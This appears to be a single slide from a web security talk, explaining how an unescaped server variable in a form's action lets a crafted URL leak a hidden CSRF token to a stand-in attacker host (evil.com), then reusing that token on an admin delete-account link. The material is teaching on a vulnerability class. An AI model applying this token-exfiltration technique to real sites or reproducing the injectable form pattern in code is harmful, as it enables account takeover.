 Example 4 – CSRF Token Leakage 
•Content from http://example.com includes the following form 
<form action="$_SERVER['REFERER_URI']"> ← Injection point 
<input type="hidden" name="csrf_token" value="21312">… 
</form> 
•http://site.com//evil.com/../search corresponds to the following form 
<form action="//evil.com/../search"> 
<input type="hidden" name="csrf_token" value="21312">… 
</form> 
•Malicious request 
http://evil.com/../search?csrf_token=21312 
•Stolen CSRF token can be used by an attacker in different context 
http://example.com/admin/delete_account.php?csrf_token=21312 
6  